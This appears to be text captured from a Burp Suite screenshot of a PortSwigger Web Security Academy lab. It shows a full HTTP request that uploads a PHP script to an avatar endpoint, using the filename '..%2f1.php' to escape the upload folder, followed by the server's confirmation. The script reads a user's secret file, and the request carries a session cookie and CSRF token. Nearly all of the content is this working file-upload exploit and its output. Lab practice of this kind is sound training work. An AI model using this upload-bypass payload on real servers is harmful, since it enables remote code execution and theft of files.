 请求
美化 Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0afb00d40321d41481e0393900380023.web-security-academy.net
3 Cookie: session=5II3sGKeAl7n8jFoAtBDg2R5v8SkkQEZ
4 Content-Length: 475
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0afb00d40321d41481e0393900380023.web-security-academy.net
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGl7RyKHne00eY6bZ
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0afb00d40321d41481e0393900380023.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryGl7RyKHne00eY6bZ
24 Content-Disposition: form-data; name="avatar"; filename="..%2f1.php"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryGl7RyKHne00eY6bZ
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryGl7RyKHne00eY6bZ
33 Content-Disposition: form-data; name="csrf"
34
35 BMLj4tWGDSD78VlNunWO3XW7zGECB5R5
36 ------WebKitFormBoundaryGl7RyKHne00eY6bZ--
37
响应
美化 Raw Hex 页面渲染
1 HTTP/2 200 OK
2 Date: Thu, 24 Apr 2025 11:07:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 129
8
9 The file avatars/../1.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>